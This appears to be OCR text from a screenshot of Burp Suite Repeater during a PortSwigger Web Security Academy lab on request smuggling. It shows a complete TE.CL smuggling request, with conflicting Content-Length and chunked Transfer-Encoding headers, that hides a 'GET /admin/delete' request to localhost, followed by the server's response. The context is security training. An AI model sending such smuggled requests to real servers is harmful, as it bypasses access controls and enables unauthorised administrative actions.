 Kali-Linux-2021.4a-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4 9:54
Burp Suite Professional v2022.1.1 - Temporary Project - licensed to trial user [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × ...
Send Cancel < > Target: https://ac121fc31f517fcdc011116e003f005c.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: ac121fc31f517fcdc011116e003f005c.web-security-academy.net
3 Cookie: session=V73xqc8y95bLbjDI7DPEbcYrmN3yY8fE
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass-front-end-controls-te-cl
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12 Te: trailers
13 Connection: close
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 4
16 Transfer-Encoding: chunked
17
18 85
19 GET /admin/delete?username=carlos HTTP/1.1
20 Host: localhost
21 Content-Type: application/x-www-form-urlencoded
22 Content-Length: 0
23
24 x=
25 0
26
27
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 11
5
6 "Not Found"
Search... 0 matches
Inspector
Selection 133
Selected text
GET /admin/delete?username=carlos HTTP/
1.1\r \n
Host: localhost\r \n
Content-Type: application/x-www-form-ur
lencoded\r \n
Content-Length: 0\r \n
\r \n
x=
Decoded from: URL encoding
GET /admin/delete?username=carlos HTTP/
1.1\r \n
Host: localhost\r \n
Content-Type: application/x-www-form-ur
lencoded\r \n
Content-Length: 0\r \n
\r \n
x=
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 7
Request Cookies 1
Request Headers 15
Response Headers 3
Ready 123 bytes | 465 millis
Type here to search ENG 9:54 PM
13/3/2022 3